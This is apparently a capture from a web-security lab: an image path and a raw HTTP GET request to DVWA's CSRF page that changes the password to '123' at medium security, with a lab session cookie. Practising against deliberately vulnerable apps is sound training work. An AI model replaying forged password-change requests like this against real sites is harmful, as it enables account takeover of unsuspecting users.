 GET /DVWA/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=
Change HTTP/1.1
Host: 192.168.254.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.254.128/DVWA/vulnerabilities/csrf/
Connection: keep-alive
Cookie: PHPSESSID=59kp00a4u9flcrnr8fdlc221nk; security=medium
Upgrade-Insecure-Requests: 1
Priority: u=0, i